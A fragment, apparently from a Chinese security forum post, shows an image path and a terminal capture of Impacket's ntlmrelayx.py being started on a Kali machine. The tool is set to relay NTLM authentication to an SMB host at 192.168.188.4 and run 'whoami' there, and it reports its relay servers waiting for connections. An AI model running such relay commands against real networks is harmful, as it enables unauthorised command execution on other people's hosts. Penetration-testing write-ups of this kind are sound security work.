 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket/examples# python3 ./ntlmrelayx.py -t smb://192.168.188.4 -c whoami -smb2support
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
先知社区